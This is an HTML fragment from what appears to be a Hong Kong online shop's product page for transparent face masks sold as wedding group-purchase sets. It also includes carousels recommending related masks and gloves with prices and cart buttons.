              <div class="product-blocks-bottom product-blocks-251 grid-rows">
          <div class="grid-row grid-row-251-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-251-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-251-1-1-1">
                    <div class="module module-button module-button-285">
      <a class="btn" href="javascript:open_popup(22)" >向我們查詢此商品</a>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-251-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-251-1-2-1">
                    <div class="module module-button module-button-252">
      <a class="btn" href="https://wa.me/85294842018" target="_blank">Whatsapp 即時查詢</a>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

          </div>
                                      </div>
      </div>
                            <div class="product-blocks blocks-default">
            <div class="tabs-container product_extra product_tabs product_tabs-default">
    <ul class="nav nav-tabs">
              <li class="active">
                      <a href="#product_tabs-6967aba7cf9d7" data-toggle="tab">產品描述</a>
                  </li>
              <li class="">
                      <a href="#product_tabs-6967aba7c8e22" data-toggle="tab">客戶評價</a>
                  </li>
          </ul>
    <div class="tab-content">
              <div class="product_extra-275 tab-pane active" id="product_tabs-6967aba7cf9d7">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <p>結婚親友【透明口罩】【團購套裝】</p><ul><li data-trid="702" style="margin-bottom: 0.6em; margin-left: 1.3em;">【作用】結婚場合試用</li><li data-trid="704" style="margin-bottom: 0.6em; margin-left: 1.3em;">【包裝】高清全透明口罩(獨立包裝),有一層保護膜保護口罩</li><li data-trid="705" style="margin-bottom: 0.6em; margin-left: 1.3em;">【呎寸】獨立包裝後呎寸每個9cm X12 cm,打開後呎寸:W27.5 X H12.8cm</li><li data-trid="707" style="margin-bottom: 0.6em; margin-left: 1.3em;">【產品特色】 防霧高質/tvb款</li><li data-trid="706" style="margin-bottom: 0.6em; margin-left: 1.3em;">【款式】高清全透明口罩,硬膠質料</li></ul>
                              </div>
            </div>
          </div>
        </div>
              <div class="product_extra-274 tab-pane" id="product_tabs-6967aba7c8e22">
          <div class="block-body expand-block">
            <div class="block-wrapper">
              <div class="block-content ">
                <form class="form-horizontal" id="form-review">
  <div id="review"></div>
  <h4>如果您對本商品有什麼問題或經驗，請在此留下您的意見和建議！</h4>
  </form>

                              </div>
            </div>
          </div>
        </div>
          </div>
  </div>

        </div>
                            <div class="tags">
          <span class="tags-title">標籤：</span>
                      <a href="https://www.healthbuynow.com/tags/結婚">結婚</a>
            <b>,</b>                      <a href="https://www.healthbuynow.com/tags/親友">親友</a>
            <b>,</b>                      <a href="https://www.healthbuynow.com/tags/透明口罩">透明口罩</a>
            <b>,</b>                      <a href="https://www.healthbuynow.com/tags/團購">團購</a>
            <b>,</b>                      <a href="https://www.healthbuynow.com/tags/套裝">套裝</a>
                              </div>
                    <div id="content-bottom">
            <div class="grid-rows">
          <div class="grid-row grid-row-content-bottom-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-content-bottom-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-content-bottom-1-1-1">
                    <div class="module module-products module-products-271 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="module-item module-item-1 swiper-slide">
                      <div class="title module-title">We also recommend</div>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":3,"spacing":20},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":3,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":300,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('192')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/wedding-table-gift" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/_20210128144917-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/_20210128144917-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/_20210128144917-500x500.png 2x"  width="250" height="250" alt="婚禮/賓客禮品【彩系口罩】" title="婚禮/賓客禮品【彩系口罩】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/maryy/-front-550x550-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/maryy/-front-550x550-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/maryy/-front-550x550-500x500.png 2x"  width="250" height="250" alt="婚禮/賓客禮品【彩系口罩】" title="婚禮/賓客禮品【彩系口罩】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/wedding-table-gift">婚禮/賓客禮品【彩系口罩】</a></div>
        
        <div class="description">你送給賓客當然就要送最有價值，有最實用的Table Gift 吧。為了切合現在實際的需要，彩盒口罩最適合送禮之用。Unbox the Magic佢係口罩一盒30片 ，我適合一個月使用。加上裏面再有不同款式的口罩顏色及款式。讓用家一打開的時候有不同的感受及驚喜。只看充滿驚喜，同時又高防護力之口罩，最適..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$38</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="10" data-minimum="10" class="form-control"/>
                <input type="hidden" name="product_id" value="192"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('192')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('192')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="192" data-product_url="https://www.healthbuynow.com/wedding-table-gift"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('193')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/Wedding-transparent" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-01-28%20at%2016.49.35-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-01-28%20at%2016.49.35-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-01-28%20at%2016.49.35-500x500.jpeg 2x"  width="250" height="250" alt="婚禮【透明口罩】【優惠套餐】" title="婚禮【透明口罩】【優惠套餐】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-02-09%20at%2015.45.58-250x250w.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-02-09%20at%2015.45.58-250x250w.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202021-02-09%20at%2015.45.58-500x500w.jpeg 2x"  width="250" height="250" alt="婚禮【透明口罩】【優惠套餐】" title="婚禮【透明口罩】【優惠套餐】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/Wedding-transparent">婚禮【透明口罩】【優惠套餐】</a></div>
        
        <div class="description">此類透明口罩被譽為是：
婚禮 透明口罩 /  結婚 透明口罩 /    結婚姊妹 透明口罩 / 婚禮透明口罩 現貨 / 
 婚禮相 拍攝透明

此透明口罩最適用於結婚場合試用。甚至有 藝人結婚都是用透明口罩。此類型透明口罩不但可以令賓客安心、防止嘉賓及婚禮新人於囍慶場合把飛沫傳播。 

..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$88</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="193"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('193', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('193')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('193')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('193', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="193" data-product_url="https://www.healthbuynow.com/Wedding-transparent"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('216')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/studentphoto-facemask" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Transparent12-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Transparent12-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Transparent12-500x500.jpeg 2x"  width="250" height="250" alt="學生攝影/畢業相【透明口罩】 【優惠套餐】" title="學生攝影/畢業相【透明口罩】 【優惠套餐】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/Transparent10-250x250w.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/Transparent10-250x250w.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/Transparent10-500x500w.jpeg 2x"  width="250" height="250" alt="學生攝影/畢業相【透明口罩】 【優惠套餐】" title="學生攝影/畢業相【透明口罩】 【優惠套餐】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/studentphoto-facemask">學生攝影/畢業相【透明口罩】 【優惠套餐】</a></div>
        
        <div class="description">..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$88</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="216"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('216', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('216')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('216')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('216', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="216" data-product_url="https://www.healthbuynow.com/studentphoto-facemask"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('247')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/card-party" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/card-party-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/card-party-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/card-party-500x500.jpeg 2x"  width="250" height="250" alt="打牌聚會【透明口罩】" title="打牌聚會【透明口罩】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/15-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/15-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/15-500x500.jpeg 2x"  width="250" height="250" alt="打牌聚會【透明口罩】" title="打牌聚會【透明口罩】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/card-party">打牌聚會【透明口罩】</a></div>
        
        <div class="description">..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$98</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="247"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('247', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('247')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-271 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('247')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('247', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="247" data-product_url="https://www.healthbuynow.com/card-party"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-content-bottom-1-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-content-bottom-1-2-1">
                    <div class="module module-products module-products-272 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="module-item module-item-1 swiper-slide">
                      <div class="title module-title">From the same brand</div>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":3,"spacing":20},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":3,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":300,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('208')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/full-transparent" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/Hard%20shell%20transparent%20mask/tvb1-550x550-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/Hard%20shell%20transparent%20mask/tvb1-550x550-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/Hard%20shell%20transparent%20mask/tvb1-550x550-500x500.jpeg 2x"  width="250" height="250" alt="HEALTHBUYNOW透明口罩【仿TVB、東張西望款式】" title="HEALTHBUYNOW透明口罩【仿TVB、東張西望款式】" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans22-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans22-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans22-500x500.png 2x"  width="250" height="250" alt="HEALTHBUYNOW透明口罩【仿TVB、東張西望款式】" title="HEALTHBUYNOW透明口罩【仿TVB、東張西望款式】" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/full-transparent">HEALTHBUYNOW透明口罩【仿TVB、東張西望款式】</a></div>
        
        <div class="description">此類透明口罩被譽為是：仿東張西望 透明口罩 /  仿TVB透明口罩 /   仿香港小姐透明口罩 / 																																		仿TVB藝人透明口罩透明口罩 / 
仿萬千星輝透明口罩 /  
仿明星透明口罩 / 
仿TVB口罩透明口罩 / 

此透明..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$7 /個</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="10" data-minimum="10" class="form-control"/>
                <input type="hidden" name="product_id" value="208"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('208', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('208')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('208')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('208', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="208" data-product_url="https://www.healthbuynow.com/full-transparent"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('207')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/Full-transparent-set" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans-tvb2-discount-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans-tvb2-discount-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/transparenet-mask-selection/trans-tvb2-discount-500x500.png 2x"  width="250" height="250" alt="Healthbuynow透明口罩優惠組合【仿TVB、東張西望款式】免安裝版" title="Healthbuynow透明口罩優惠組合【仿TVB、東張西望款式】免安裝版" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/15-250x250.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/15-250x250.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/15-500x500.jpeg 2x"  width="250" height="250" alt="Healthbuynow透明口罩優惠組合【仿TVB、東張西望款式】免安裝版" title="Healthbuynow透明口罩優惠組合【仿TVB、東張西望款式】免安裝版" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/Full-transparent-set">Healthbuynow透明口罩優惠組合【仿TVB、東張西望款式】免安裝版</a></div>
        
        <div class="description">..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$98</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="207"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('207', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('207')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('207')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('207', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="207" data-product_url="https://www.healthbuynow.com/Full-transparent-set"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('265')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/gloves-airplane" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/plane-gloves-250x250.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/plane-gloves-250x250.png 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/plane-gloves-500x500.png 2x"  width="250" height="250" alt="丁晴手套 【適合飛機/機艙使用】" title="丁晴手套 【適合飛機/機艙使用】" class="img-responsive img-first lazyload"/>
            
